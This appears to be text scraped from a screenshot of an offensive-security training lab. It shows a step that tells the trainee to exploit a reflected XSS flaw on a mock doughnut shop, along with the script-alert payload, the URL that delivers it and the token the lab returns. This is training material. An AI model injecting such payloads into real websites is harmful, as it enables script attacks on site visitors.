 immersive | Offensive Cyber
EN
Ctrl+/
Exit
10
Instruction
Exploit the XSS vulnerability with the following payload:
<script>alert('HacK3d')</script>
Next →
Show briefing
11
Credentials
Desktop
Connected
Clipboard
New window
1 2 3 4
20:57
Derrick's Doughnuts — Mozilla Firefox
Settings
Derrick's Doughnuts
https://10.102.107.234/shop
Derrick's Doughnuts
derricksdoughnuts.com/zap
https://www.derricksdoughnuts.com/search?item=<script>alert('HacK3d')<%2Fscript>
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
One or more installed add-ons cannot be verified and have been disabled.
Learn More
Error!
www.derricksdoughnuts.com
Congrats! Token: cd6b56
OK